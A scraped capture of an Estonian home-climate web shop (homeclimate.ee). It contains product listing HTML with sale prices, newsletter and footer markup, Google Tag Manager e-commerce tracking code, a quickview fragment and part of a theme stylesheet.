<div class="ttshipping_img service-icon"></div>
<div class="service-content">
<div class="service-title">Free shipping</div>
<div class="service-desc">Within Tallinn</div>
</div>
</div>-->
<div class="ttsupport col-sm-3">
<div class="ttsupport_img service-icon"></div>
<div class="service-content">
<div class="service-title">Customer support</div>
<div class="service-desc">Fast reaction</div>
</div>
</div>
<div class="ttsaving col-sm-3">
<div class="ttsaving_img service-icon"></div>
<div class="service-content">
<div class="service-title">Installment</div>
<div class="service-desc">No interest up to 6 months</div>
</div>
</div>
<div class="ttmoney col-sm-3">
<div class="ttmoney_img service-icon"></div>
<div class="service-content">
<div class="service-title">Split 3</div>
<div class="service-desc">Divide the payment into<br>3 equal parts</div>
</div>
</div>
</div>
</div></div>
  </div>

    <div class="latest-carousel products-list">
<div class="box-heading"><h3>Latest</h3></div>
<div class="latest-items products-carousel row"> 
	  <div class="product-layouts">
    <div class="product-thumb transition">
      <div class="image">
					<a href="https://homeclimate.ee/en-gb/gas-water-heater/gas-water-heater-midea-11l.html" onclick="GAClick('Gas water heater MIDEA 14L','2678','350.00','ELECTROLUX','Gas water heater','Gas water heater');">
				<img class="img-responsive" src="https://homeclimate.ee/image/cache/catalog/Boiler/Midea/Midea%20gaz%20heater%2011L-80x80.JPG" alt="Gas water heater  MIDEA 14L" title="Gas water heater  MIDEA 14L, Gas water heater" />
			</a>
								  <div class="sale-icon">Sale</div>
			  <span class="percent">-18%</span>
				  </div>
      <div class="thumb-description">
      <div class="caption"> 
				
		<h4><a href="https://homeclimate.ee/en-gb/gas-water-heater/gas-water-heater-midea-11l.html" onclick="GAClick('Gas water heater MIDEA 14L','2678','350.00','ELECTROLUX','Gas water heater','Gas water heater');">Gas water heater  MIDEA 14L</a></h4>
       <!-- <p>Gas Water HeaterJSD22 11DLS and JSD28 14DLSErP Energy Efficiency Class "A" – Energy-Saving, Eco-Frie..</p> -->
		        <div class="price">
                    <span class="price-new">350.00€</span> <span class="price-old">429.00€</span>
                              <span class="price-tax">Ex Tax: 282.26€</span>
                  </div>
                
      </div>
	  	<div class="button-group">
			<button class="btn-cart" type="button" title="button_cart" onclick="cart.add('2678')">
			  
				<i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">button_cart
						</span></button>
			<button class="btn-wishlist" type="button" title="button_wishlist" onclick="wishlist.add('2678');"><i class="fa fa-heart"></i>	</button>
			<button class="btn-compare" type="button" title="button_compare" onclick="compare.add('2678');"><i class="fa fa-exchange"></i></button>
			<button class="btn-quickview" type="button" title="" onclick="tt_quickview.ajaxView('https://homeclimate.ee/en-gb/gas-water-heater/gas-water-heater-midea-11l.html')"><i class="fa fa-eye"></i>
		</button>
      </div>
	 </div>
    </div>
  	</div>
    <div class="product-layouts">
    <div class="product-thumb transition">
      <div class="image">
					<a href="https://homeclimate.ee/en-gb/kitchen-equipment-and-interior/kitchen-taps/filtered-water-kitchen-tap-aquasanita-akvaduo-2663l-2675.html" onclick="GAClick('Pull out kitchen faucet AKVADUO PLUS 2683','2675','150.00','Helika','Kitchen equipment and interior > Kitchen Taps','Kitchen equipment and interior');">
				<img class="image_thumb" src="https://homeclimate.ee/image/cache/catalog/Segistid/%20PLUS%202683/Pluss-80x80.JPG" title="Pull out kitchen faucet AKVADUO PLUS 2683 Kitchen Taps" alt="Pull out kitchen faucet AKVADUO PLUS 2683 Kitchen Taps" />
				<img class="image_thumb_swap" src="https://homeclimate.ee/image/cache/catalog/Segistid/akvaduo%202663L/Akvaduo%202663L-001-chrome-80x80.jpg" title="Pull out kitchen faucet AKVADUO PLUS 2683 Kitchen Taps" alt="Pull out kitchen faucet AKVADUO PLUS 2683 Kitchen Taps" />
			</a>
								  <div class="sale-icon">Sale</div>
			  <span class="percent">-25%</span>
				  </div>
      <div class="thumb-description">
      <div class="caption"> 
				
		<h4><a href="https://homeclimate.ee/en-gb/kitchen-equipment-and-interior/kitchen-taps/filtered-water-kitchen-tap-aquasanita-akvaduo-2663l-2675.html" onclick="GAClick('Pull out kitchen faucet AKVADUO PLUS 2683','2675','150.00','Helika','Kitchen equipment and interior > Kitchen Taps','Kitchen equipment and interior');">Pull out kitchen faucet AKVADUO PLUS 2683</a></h4>
       <!-- <p>Filtered water kitchen tapKitchen tap with drinking water functionMaterial:&nbsp;brassDimensions:&nb..</p> -->
		        <div class="price">
                    <span class="price-new">150.00€</span> <span class="price-old">200.00€</span>
                              <span class="price-tax">Ex Tax: 120.97€</span>
                  </div>
                
      </div>
	  	<div class="button-group">
			<button class="btn-cart" type="button" title="button_cart" onclick="cart.add('2675')">
			  
				<i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">button_cart
						</span></button>
			<button class="btn-wishlist" type="button" title="button_wishlist" onclick="wishlist.add('2675');"><i class="fa fa-heart"></i>	</button>
			<button class="btn-compare" type="button" title="button_compare" onclick="compare.add('2675');"><i class="fa fa-exchange"></i></button>
			<button class="btn-quickview" type="button" title="" onclick="tt_quickview.ajaxView('https://homeclimate.ee/en-gb/kitchen-equipment-and-interior/kitchen-taps/filtered-water-kitchen-tap-aquasanita-akvaduo-2663l-2675.html')"><i class="fa fa-eye"></i>
		</button>
      </div>
	 </div>
    </div>
  	</div>
    <div class="product-layouts">
    <div class="product-thumb transition">
      <div class="image">
					<a href="https://homeclimate.ee/en-gb/bathroom/mirrors/led-mirror-venice-50x70cm-2674.html" onclick="GAClick('LED mirror Venice 80x70cm','2674','100.00','VINCHOME','Bathroom > LED Mirrors','Bathroom');">
				<img class="image_thumb" src="https://homeclimate.ee/image/cache/catalog/Mirrors/Venice/Venice50x70_(1)_web-80x80.jpg" title="LED mirror Venice 80x70cm " alt="LED mirror Venice 80x70cm " />
				<img class="image_thumb_swap" src="https://homeclimate.ee/image/cache/catalog/Mirrors/Venice/Venice50x70_(3)_web-80x80.jpg" title="LED mirror Venice 80x70cm " alt="LED mirror Venice 80x70cm " />
			</a>
								  <div class="sale-icon">Sale</div>
			  <span class="percent">-33%</span>
				  </div>
      <div class="thumb-description">
      <div class="caption"> 
				
		<h4><a href="https://homeclimate.ee/en-gb/bathroom/mirrors/led-mirror-venice-50x70cm-2674.html" onclick="GAClick('LED mirror Venice 80x70cm','2674','100.00','VINCHOME','Bathroom > LED Mirrors','Bathroom');">LED mirror Venice 80x70cm </a></h4>
       <!-- <p>Power: 63WLED power: 20Lumen: 1530Functions:TOUCH SWITCH - YESDIMMER / Brightness adjustment - YESDE..</p> -->
		        <div class="price">
                    <span class="price-new">100.00€</span> <span class="price-old">150.00€</span>
                              <span class="price-tax">Ex Tax: 80.65€</span>
                  </div>
                
      </div>
	  	<div class="button-group">
			<button class="btn-cart" type="button" title="button_cart" onclick="cart.add('2674')">
			  
				<i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">button_cart
						</span></button>
			<button class="btn-wishlist" type="button" title="button_wishlist" onclick="wishlist.add('2674');"><i class="fa fa-heart"></i>	</button>
			<button class="btn-compare" type="button" title="button_compare" onclick="compare.add('2674');"><i class="fa fa-exchange"></i></button>
			<button class="btn-quickview" type="button" title="" onclick="tt_quickview.ajaxView('https://homeclimate.ee/en-gb/bathroom/mirrors/led-mirror-venice-50x70cm-2674.html')"><i class="fa fa-eye"></i>
		</button>
      </div>
	 </div>
    </div>
  	</div>
    <div class="product-layouts">
    <div class="product-thumb transition">
      <div class="image">
					<a href="https://homeclimate.ee/en-gb/filters-for-water/aquafilter-162/aquafilter-filter-cartridges/membraan-tlchf-2t-2674.html" onclick="GAClick('Kassettide komplekt Excito-B, Excito-B-Clr-Crt','2673','50.00','Aquafilter','Filters for water > Aquafilter > Aquafilter Filter','Filters for water');">
				<img class="img-responsive" src="https://homeclimate.ee/image/cache/catalog/EXITO-B-CLR-CRT-80x80.JPG" alt=" EXCITO-B, EXCITO-B-CLR-CRT Aquafilter Filter Cartridges" title=" EXCITO-B, EXCITO-B-CLR-CRT Aquafilter Filter Cartridges" />
			</a>
						  </div>
      <div class="thumb-description">
      <div class="caption"> 
				
		<h4><a href="https://homeclimate.ee/en-gb/filters-for-water/aquafilter-162/aquafilter-filter-cartridges/membraan-tlchf-2t-2674.html" onclick="GAClick('Kassettide komplekt Excito-B, Excito-B-Clr-Crt','2673','50.00','Aquafilter','Filters for water > Aquafilter > Aquafilter Filter','Filters for water');">Kassettide komplekt Excito-B, Excito-B-Clr-Crt</a></h4>
       <!-- <p>Sobib komplektile FP3-HJ-K1
..</p> -->
		        <div class="price">
                    50.00€
                              <span class="price-tax">Ex Tax: 40.32€</span>
                  </div>
                
      </div>
	  	<div class="button-group">
			<button class="btn-cart disabled " type="button" title="7-14 Days" onclick="" >
			 				<i class="fa fa-shopping-cart"></i><span class="out of stock">7-14 Days
							</span></button>
			<button class="btn-wishlist" type="button" title="button_wishlist" onclick="wishlist.add('2673');"><i class="fa fa-heart"></i>	</button>
			<button class="btn-compare" type="button" title="button_compare" onclick="compare.add('2673');"><i class="fa fa-exchange"></i></button>
			<button class="btn-quickview" type="button" title="" onclick="tt_quickview.ajaxView('https://homeclimate.ee/en-gb/filters-for-water/aquafilter-162/aquafilter-filter-cartridges/membraan-tlchf-2t-2674.html')"><i class="fa fa-eye"></i>
		</button>
      </div>
	 </div>
    </div>
  	</div>
    <div class="product-layouts">
    <div class="product-thumb transition">
      <div class="image">
					<a href="https://homeclimate.ee/en-gb/conditioners-and-heat-pumps/air-conditioners/air-heat-pump-midea-breezeless-e-12-wifi-2672.html" onclick="GAClick('Air heat pump Midea Breezeless E komplekt 24 WiFi','2672','1050.00','Midea','Heat pumps and conditioners > Air conditioners','Heat pumps and conditioners');">
				<img class="img-responsive" src="https://homeclimate.ee/image/cache/catalog/Midea/breezeless/Breezeless%20E-80x80.JPG" alt="Air heat pump Midea Breezeless E komplekt 24 WiFi Air heat pumps" title="Air heat pump Midea Breezeless E komplekt 24 WiFiAir heat pumps" />
			</a>
								  <div class="sale-icon">Sale</div>
			  <span class="percent">-8%</span>
				  </div>
      <div class="thumb-description">
      <div class="caption"> 
				
		<h4><a href="https://homeclimate.ee/en-gb/conditioners-and-heat-pumps/air-conditioners/air-heat-pump-midea-breezeless-e-12-wifi-2672.html" onclick="GAClick('Air heat pump Midea Breezeless E komplekt 24 WiFi','2672','1050.00','Midea','Heat pumps and conditioners > Air conditioners','Heat pumps and conditioners');">Air heat pump Midea Breezeless E komplekt 24 WiFi</a></h4>
       <!-- <p>NEW Air source heat pump Midea Breezeless E&nbsp;LEARNS TO BE MORE COMFORTABLE AND ECONOMICAL Breeze..</p> -->
		        <div class="price">
                    <span class="price-new">1 050.00€</span> <span class="price-old">1 140.80€</span>
                              <span class="price-tax">Ex Tax: 846.77€</span>
                  </div>
                
      </div>
	  	<div class="button-group">
			<button class="btn-cart" type="button" title="button_cart" onclick="cart.add('2672')">
			  
				<i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">button_cart
						</span></button>
			<button class="btn-wishlist" type="button" title="button_wishlist" onclick="wishlist.add('2672');"><i class="fa fa-heart"></i>	</button>
			<button class="btn-compare" type="button" title="button_compare" onclick="compare.add('2672');"><i class="fa fa-exchange"></i></button>
			<button class="btn-quickview" type="button" title="" onclick="tt_quickview.ajaxView('https://homeclimate.ee/en-gb/conditioners-and-heat-pumps/air-conditioners/air-heat-pump-midea-breezeless-e-12-wifi-2672.html')"><i class="fa fa-eye"></i>
		</button>
      </div>
	 </div>
    </div>
  	</div>
   
</div>
</div>

    <div class="swiper-viewport">
  <div id="banner1" class="swiper-container">
    <div class="swiper-wrapper">      <div class="swiper-slide"><a href="#"><img src="https://homeclimate.ee/image/cache/catalog/Aluminii/Plus%20Evo/aluminum-radiator-plus-evo-made-in-italy-284x367.jpg" alt="Category-Right-Banner" class="img-responsive" /></a></div>
      </div>
  </div>
</div>
<script type="text/javascript"><!--
$('#banner1').swiper({
	effect: 'fade',
	autoplay: 2500,
    autoplayDisableOnInteraction: false
});
--></script> 
  </aside>

	</div>
</div>
<footer>
<div class="footer-top">
<aside id="footer-top">
<div class="container">
<div class="row">
	  <div class="newletter-subscribe col-sm-9">
<div id="newletter-boxes" class="newletter-container">
 <div id="dialog-normal" class="window">
	<div class="box">
	  <div class="newletter-title col-sm-5"><h2 class="tt-title">Sign Up For Newsletter</h2></div>
	  <div class="box-content newleter-content col-sm-7">
	  <label></label>
		  <div id="form_subscribe">
			  <form name="subscribe" id="subscribe">
					 <input type="text" placeholder="Your email address" value="" name="subscribe_email" id="subscribe_email">
					  <input type="hidden" value="" name="subscribe_name" id="subscribe_name" />
					<a class="button btn btn-primary" onclick="email_subscribe()"><span>Subscribe</span><i class="fa fa-paper-plane"></i></a>
					 
			  </form>
		  </div><!-- /#frm_subscribe -->
		  <div id="notification-normal"></div>
		</div><!-- /.box-content -->
 	</div>
 </div>
 </div>
</div><!-- /.box -->
<script type="text/javascript">
function email_subscribe(){
	$.ajax({
			type: 'post',
			url: 'index.php?route=extension/module/ttnewslettersubscribe/subscribe',
			dataType: 'html',
            data:$("#subscribe").serialize(),
			success: function (html) {
			try {
			
				eval(html);
			
			} catch (e) {
			}
				
			}}); 
	
	
}
function email_unsubscribe(){
	$.ajax({
			type: 'post',
			url: 'index.php?route=extension/module/ttnewslettersubscribe/unsubscribe',
			dataType: 'html',
            data:$("#subscribe").serialize(),
			success: function (html) {
					try {
					
						eval(html);
					
					} catch (e) {
					}
			}}); 
	$('html, body').delay( 1500 ).animate({ scrollTop: 0 }, 'slow'); 
	
}
</script>
<script type="text/javascript">
    $(document).ready(function() {
		$('#subscribe_email').keypress(function(e) {
            if(e.which == 13) {
                e.preventDefault();
                email_subscribe();
            }
			var name= $(this).val();
		  	$('#subscribe_name').val(name);
        });
		$('#subscribe_email').change(function() {
		 var name= $(this).val();
		  		$('#subscribe_name').val(name);
		});
	
    });
</script>
   <div class="html-content">
    <div class="box-content"><div class="follow-us col-sm-3">
<h5>Follow us</h5>
<ul class="list-unstyled">
<li class="facebook">
<a target="_blank" class="_blank" href="https://www.facebook.com/homeclimate.ee/" title="Facebook">
<i class="fa fa-facebook"></i>
</a>
<!--</li>
<li class="twitter">
<a target="_blank" class="_blank" href="#" title="Twitter">
<i class="fa fa-twitter"></i>
</a>
</li>
<li class="rss">
<a target="_blank" class="_blank" href="#" title="RSS">
<i class="fa fa-rss"></i>
</a>
</li>
<li class="google-plus">
<a target="_blank" class="_blank" href="#" rel="publisher" title="Google Plus">
<i class="fa fa-google-plus"></i>
</a>
</li>
<li class="instagram">
<a target="_blank" class="_blank" href="#" rel="publisher" title="instagram">
<i aria-hidden="true" class="fa fa-instagram"></i>
</a>
</li>-->
</li></ul>
</div></div>
  </div>

 </div>
</div>
</aside>

</div>
<div class="footer-container">
<div class="container">
	<div class="row">
		<!--		<div class="footer-column footer-left-cms col-sm-2">
		


		</div>
		-->
		<div class="footer-right col-sm-12">
		
		  		  <div class="col-sm-3 footer-column footer-information">
			<h5>Information</h5>
			<ul class="list-unstyled">
			 			  <li><a href="https://homeclimate.ee/en-gb/üldtingimused-7.html">Üldtingimused</a></li>
			  			  <li><a href="https://homeclimate.ee/en-gb/about-us.html">About Us</a></li>
			  			  <li><a href="https://homeclimate.ee/en-gb/transportation-terms.html">Transportation Terms</a></li>
			  			  <li><a href="https://homeclimate.ee/en-gb/claims.html">Claims</a></li>
			  			  <li><a href="https://homeclimate.ee/en-gb/payment-terms.html">Payment Terms</a></li>
			  			  <li><a href="https://homeclimate.ee/en-gb/leasing.html">Installment 0%</a></li>
			  			</ul>
		  </div>
		  				
		  <div class="col-sm-3 footer-column footer-extras">
			<h5>Extras</h5>
			<ul class="list-unstyled">
			  <li><a href="https://homeclimate.ee/en-gb/product/manufacturer">Brands</a></li>
			  <li><a href="https://homeclimate.ee/en-gb/account/voucher">Gift Certificates</a></li>
			  <!--<li><a href="https://homeclimate.ee/en-gb/affiliate/login">Affiliate</a></li>-->
			  <li><a href="https://homeclimate.ee/en-gb/product/special">Specials</a></li>
			</ul>
		  </div>
		  
		  <div class="col-sm-3 footer-column footer-my-account">
			<h5>My Account</h5>
			<ul class="list-unstyled">
			  <li><a href="https://homeclimate.ee/en-gb/account/account">My Account</a></li>
			  <li><a href="https://homeclimate.ee/en-gb/account/order">Order History</a></li>
			  <li><a href="https://homeclimate.ee/en-gb/account/wishlist">Wish List</a></li>
			  <!--<li><a href="https://homeclimate.ee/en-gb/account/return/add">Returns</a></li>-->
			</ul>
		  </div>
		  
		  <div class="col-sm-3 footer-column footer-service">
			<h5>Service</h5>
			<ul class="list-unstyled">
			  <li><a href="https://homeclimate.ee/en-gb/information/contact">Contact Us</a></li>
			  <li><a href="https://homeclimate.ee/en-gb/account/return/add">Returns</a></li>
			  <li><a href="https://homeclimate.ee/en-gb/information/sitemap">Site Map</a></li>			  
			  <li><a href="https://homeclimate.ee/en-gb/account/newsletter">Newsletter</a></li>
			</ul>
		  </div>
	
				  <div class="footer-column footer-right-cms col-sm-3">
		 <aside id="footer-right">
	  <div class="html-content">
    <div class="box-content"><div class="contact-us">
<h5 class="" style=""><span style="font-size: 20px;"><b>Home Climate OÜ</b></span></h5><ul class="list-unstyled"><li class="contact-detail"><div class="data address"><span class="fa fa-map-marker"></span><font face="FontAwesome">&nbsp; &nbsp;<span style="font-family: &quot;Open Sans&quot;; font-size: 14px;">Tähesaju tee 11</span></font><span style="font-family: &quot;Open Sans&quot;; font-size: 14px;">, Tallinn, Estonia, 13917</span></div></li></ul><h5 class=""><ul class="list-unstyled"><li class="email"><div class="data email"><span class="fa fa-envelope"></span>&nbsp;&nbsp;<span class="email-address"><a href="mailto:info@homeclimate.ee"><span style="font-size: 14px;">info@homeclimate.ee</span></a></span></div></li><li class="contact"><div class="data contact"><span class="fa fa-phone"></span>&nbsp;&nbsp;<span class="phone">&nbsp;<a href="tel:+3726606869">+372 660 68 69</a></span></div><div class="data contact"><br></div><div class="data contact"><div class="data contact"><br></div><div class="data contact"><b style="font-size: 24px;">Monday-Friday 10.00-18.00</b></div></div></li></ul></h5><ul style="display: block;" class="list-unstyled"><li class="contact">
</li>
</ul>
</div></div>
  </div>

 </aside>

		  </div>
				
			<!--<div id="tttop-link-block">
				<h3 class="title_block ">Best in offer</h3>
				<ul class="block_content" id="tttoplink">
						<li class="tttoplink tthome">
							<a href="#" title="home">Home</a></li>
						 
						<li class="tttoplink">
							<a onclick="window.open(this.href);return false;" title="Digital Group" href="#">Digital Group</a></li>
								 
						<li class="tttoplink">
							<a onclick="window.open(this.href);return false;" title="Web Marketplace" href="#">Web Marketplace</a></li>
								 
						<li class="tttoplink">
							<a onclick="window.open(this.href);return false;" title="books and media" href="#">books and media</a></li>
								 
						<li class="tttoplink">
							<a onclick="window.open(this.href);return false;" title="Quadcopters" href="#">Quadcopters</a></li>
								 
						<li class="tttoplink">
							<a onclick="window.open(this.href);return false;" title="Brands" href="#">Brands</a></li>
								 
						<li class="tttoplink">
							<a onclick="window.open(this.href);return false;" title="electronics" href="#">electronics</a></li>
								 
						<li class="tttoplink">
							<a onclick="window.open(this.href);return false;" title="categorized" href="#">categorized</a></li>
								 
						<li class="tttoplink">
							<a onclick="window.open(this.href);return false;" title="About Company" href="#">About Company</a></li>
								 
						<li class="tttoplink">
							<a onclick="window.open(this.href);return false;" title="Suppliers" href="#">Suppliers</a></li>
				</ul>
			</div>-->
			
			</div>
	</div>
</div>
</div>
<div class="footer-bottom">
	<div class="container">
	<div class="row">
	<div class="footer-bottom-link col-sm-6">
		<p>Home Climate &copy; 2026</p>
	</div>
		<div class="footer-bottom-cms col-sm-6">
 	<aside id="footer-bottom">
	  <div class="html-content">
    <div class="box-content"><div class="col-md-2 links" id="ttcmspaymentlogo">
<div class="payment_logo_block">
<ul class="payment-list">
<!--<li class="discover"><a href="#"> <img alt="discover" src="../image/catalog/demo/banners/discover.png"></a></li>
<li class="google"><a href="#"> <img alt="google" src="../image/catalog/demo/banners/google.png"></a></li>-->
<li class="maestro"><a href="#"> <img alt="maestro" src="../image/catalog/demo/banners/maestro.png"></a></li>
<li class="mastercard"><a href="#"> <img alt="mastercard" src="../image/catalog/demo/banners/mastercard.png"></a></li>
<li class="paypal"><a href="#"> <img alt="paypal" src="../image/catalog/demo/banners/paypal.png"></a></li>
<li class="visa"><a href="#"> <img alt="visa" src="../image/catalog/demo/banners/visa.png"></a></li>
</ul>
</div>
</div></div>
  </div>

 </aside>

	</div>
		</div>
	</div>
</div>
</footer>
</div>



<!--
OpenCart is open source software and you are free to remove the powered by OpenCart if you want, but its generally accepted practise to make a small donation.
Please donate via PayPal to donate@opencart.com
//-->

					
<script type="text/javascript">
/* Calling Add to cart button function replace with ask for price button */
ciaskprice.makeAskforPrice();
</script>
			
  <!-- Google Tag Manager Extension--><script type="text/javascript" nitro-exclude="">window.onload = function () { var dataLayer = window.dataLayer = window.dataLayer || []; $(document).ajaxSuccess(function(event, xhr, settings, json) { if (json && json['ec_data']) { if (!json.error) { if(json['action'] && json['ec_data']['action'] == "addToCart") { var ec = json['ec_data']['data']; var postdata =  json['ec_data']; dataLayer.push({ 'event': 'addToCart', 'eventAction': 'addToCart', 'eventLabel': 'addToCart', 'ec_ecommerce' : { 'ecommerce': { 'currencyCode': ec['currency'], 'add': { 'products': [{ 'name' : ec['name'], 'id'   : ec['id'], 'price': ec['price'], 'brand': ec['brand'], 'category': ec['category'], 'quantity': ec['quantity'], 'currency': ec['currency'] }] } } } });dataLayer.push({ 'event': 'ADD_CART', 'eventAction': 'ADD_CART', 'eventLabel': 'AddToCart', 'contents': [{ 'id' : ec['id'], 'quantity' : ec['quantity'] }], 'content_name' : ec['name'], 'content_type' : 'product', 'brand': ec['brand'], 'category': ec['category'], 'quantity':ec['quantity'], 'pixel_value': ec['fprice'], 'fb_currency': ec['fcurrency'], 'number_items': ec['quantity'], 'content_ids' : ec['id'], 'remarketing_ids' : [{'id' : ec['id'],'google_business_vertical': 'retail'}], 'value' : ec['price'], 'currency' : ec['currency'], 'ga4_items' : ec['ga4_data'], 'event_id'	: ec['event_id'], });
console.log('Tagmanager AddToCart Event Sent'); }

if(json['action'] && json['ec_data']['action'] == "addToWishlist") { var ec = json['ec_data']['data'];dataLayer.push({ 'event': 'addToWishlist', 'eventAction': 'addToWishlist', 'eventLabel': 'addToWishlist', 'ec_ecommerce' : { 'ecommerce': { 'currencyCode': ec['currency'], 'add': { 'products': [{ 'name' : ec['name'], 'id'   : ec['id'], 'price': ec['price'], 'brand': ec['brand'], 'category': ec['category'], 'quantity': ec['quantity'], 'currency': ec['currency'] }] } } } });dataLayer.push({ 'event': 'ADD_WISHLIST', 'eventAction': 'ADD_WISHLIST', 'eventLabel': 'AddToWishlist', 'content_ids' : ec['id'], 'content_name' : ec['name'], 'content_type' : 'product', 'brand': ec['brand'], 'category': ec['category'], 'pixel_value': ec['fprice'], 'fb_currency': ec['fcurrency'], 'value' : ec['price'], 'currency' : ec['currency'], 'ga4_items' : ec['ga4_data'], 'event_id'	: ec['event_id'], });console.log('Tagmanager Wishlist Event Sent'); }

if(json['action'] && json['ec_data']['action'] == "addToCompare") { var ec = json['ec_data']['data'];dataLayer.push({ 'event': 'addToCompare', 'eventAction': 'addToCompare', 'eventLabel': 'addToCompare', 'ec_ecommerce' : { 'ecommerce': { 'currencyCode': ec['currency'], 'add': { 'products': [{ 'name' : ec['name'], 'id'   : ec['id'], 'price': ec['price'], 'brand': ec['brand'], 'category': ec['category'], 'quantity': ec['quantity'], 'currency': ec['currency'] }] } } } }); console.log('Tagmanager Comapre Event Sent'); } if(json['action'] && json['ec_data']['action'] == "RemoveCart") { var ec = json['ec_data']['data'];dataLayer.push({ 'event': 'removeFromCart', 'eventAction': 'removeFromCart', 'eventLabel': 'removeFromCart', 'ec_ecommerce' : { 'ecommerce': { 'remove': { 'products': [{ 'name' : ec['name'], 'id'   : ec['id'], 'price': ec['price'], 'brand': ec['brand'], 'category': ec['category'], 'quantity': ec['quantity'], 'currency': ec['currency'] }] } } } });dataLayer.push({ 'event': 'REMOVE_CART', 'eventAction': 'REMOVE_CART', 'eventLabel': 'REMOVE CART', 'ga4_items' : ec['ga4_data'], 'event_id'	: ec['event_id'], }); console.log('Tagmanager Remove Cart Event Sent'); } } } });}; function GAClick(name,sku,price,brand,category,item_category) { dataLayer.push({ 'event': 'productClick', 'eventAction': 'productClick', 'eventLabel': 'productClick', 'ec_ecommerce' : { 'ecommerce': { 'click': { 'actionField': { 'list': category }, 'products': [{ 'name': name, 'id': sku, 'price': price, 'brand': brand, 'category': category, 'currency': 'EUR' }] } } } }); dataLayer.push({ 'event': 'generic_productclick', 'eventAction': 'generic_productclick', 'eventLabel': 'generic_productclick', 'items': [{ 'item_name': name, 'item_id': sku, 'price': price, 'brand': brand, 'item_category': item_category }] });

}</script><!-- Google Tag Manager Extension -->  
				</body>
			</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://homeclimate.ee/index.php?route=product/tt_quickview/appendcontainer
body_size: 211
content:

<div id="quickview-content">
    <!-- Load quickview content into here -->
</div>

<div id="quickview-bg-block">
    <!-- Quick View deep background -->
</div>

<div class="quickview-load-img">
    <img src="https://homeclimate.ee/image/catalog/AjaxLoader.gif" alt="" />
</div>

<div>
    <input type="hidden" id="qv-text-close" value="<i class='fa fa-close'></i>" />
</div>

<script type="text/javascript">
    $('#quickview-bg-block').click(function () {
        tt_quickview.closeQVFrame();
    })
</script>

--- FILE ---
content_type: text/css
request_url: https://homeclimate.ee/catalog/view/theme/OPC170_02/stylesheet/TemplateTrip/ttblogstyle.css
body_size: 2978
content:
/*---------------------------------------------------------- Blog Common css start ----------------------------------------------------*/
.blog-content .image_thumb {
	width: 100%;
}
#ttsmartblog-carousel.owl-carousel {
    border: none;
	list-style: none;
}

#ttsmartblog-carousel .owl-item > li {
    float: left;
    width: 100%;
}
.comment-list {
	float: left;
	width: 100%;
    list-style: none;
	border: 1px solid #f0f0f0;
	padding: 20px 40px;
}
.comment-list .panel.panel-default {
    background: none;
    border: none;
}
.ttblogcomments {
    float: left;
    width: 100%;
}
.ttblogcomments > div {
    background: #ffffff;
    float: left;
    padding: 20px;
    width: 100%;
}
#add-comment .alert.alert-info {
    margin: 0;
}
#article_comments h3.title_block {
    float: left;
    width: 100%;
}
.comments-block {
    background: #fff;
    float: left;
    width: 100%;
}

#ttsmartblog-carousel .blog-content {
	border: 1px solid #e5e5e5;
	float: left;
	overflow: hidden;
	width: 100%;
}

#ttsmartblog-carousel .comment {
	float: left;
	font-size: 13px;
	margin: 10px;
	width: auto;
}
#blog_latest_new_home .owl-buttons {
	bottom: auto;
	position: absolute;
	right: 25px;
	left: auto;
	top: -43px;
}
#blog_latest_new_home .owl-buttons div {
	float: left;
	font-size: 0;
	float: left;
	height: 30px;
	vertical-align: top;
	width: 30px;
	position: relative;
	left: auto;
	right: auto;
	top: auto;
	bottom: auto;
	border: 1px solid #e5e5e5;
	opacity: 1;
	-moz-opacity: 1;
	-khtml-opacity: 1;
	-webkit-opacity: 1;
	text-shadow: none;
	transition: none;
	-webkit-transition: none;
	-moz-transition: none;
	-o-transition: none;
	-ms-transition: none;
	border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
	-khtml-border-radius: 50%;
}
#blog_latest_new_home .owl-buttons div.owl-prev {
	margin: 0 8px 0 0;
	background: #ffffff url("../TemplateTrip/images/sprite.png") no-repeat scroll -10px -353px;
}
#blog_latest_new_home .owl-buttons div.owl-prev:hover {
	background-position: -68px -353px;
}
#blog_latest_new_home .owl-buttons div.owl-next {
	background: #ffffff url("../TemplateTrip/images/sprite.png") no-repeat scroll -10px -386px;
}
#blog_latest_new_home .owl-buttons div.owl-next:hover {
	background-position: -68px -386px;
}
#blog_latest_new_home .owl-buttons div.owl-prev:hover, #blog_latest_new_home .owl-buttons div.owl-next:hover {
	background-color: #000;
	border-color: #000;
}

/*------------------------------------------------------------- Blog Common css End --------------------------------------------*/

/*---------------Start Home page css--------*/
#blog_latest_new_home {
  float: left;
  width: 100%;
  padding: 0;
  margin: 0 0 35px;
  position: relative;
}
#blog_latest_new_home .block_content {
    float: left;
	width: 100%;
}
#blog_latest_new_home .title_block {
  float: left;
  width: 100%;
}
#blog_latest_new_home .title_block .ttblock-heading {
  border: none;
  padding: 0;
}
#blog_latest_new_home .block_content ul#ttsmartblog-carousel {
  float: left;
  width: 100%;
  padding: 0;
  margin: 0;
}

#ttsmartblog-carousel .blog-content .post_title {
    margin: 0 0 9px;
	overflow: hidden;
	text-overflow: ellipsis;
}
#blog_latest_new_home .block_content ul#ttsmartblog-carousel li {
  padding: 15px;
  text-align: left;
}
#blog_latest_new_home .block_content ul#ttsmartblog-carousel li .blog-content .blog_image_holder {
  overflow: hidden;
  padding: 0;
  position: relative;
}
#blog_latest_new_home .block_content ul#ttsmartblog-carousel li .blog-content .blog_image_holder a > img {
  height: auto;
  max-width: 100%;
  width: 100%;
}
#blog_latest_new_home .block_content ul#ttsmartblog-carousel li .blog-content .blog_image_holder a .blog-hover {
  height: 100%;
  position: absolute;
  top: 0;
  transition: all 0.2s ease-in-out 0s;
  -moz-transition: all 0.2s ease-in-out 0s;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -khtml-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  width: 100%;
}
#blog_latest_new_home .block_content ul#ttsmartblog-carousel li .blog-content .blog_image_holder .bloglinks {
  bottom: 0;
  height: 42px;
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  top: 0;
  width: 44px;
}
#blog_latest_new_home .block_content ul#ttsmartblog-carousel li .blog-content .blog_image_holder .bloglinks a {
  border: 2px solid white;
  color: #ffffff;
  float: left;
   width: 40px;
  padding: 11px 12px;
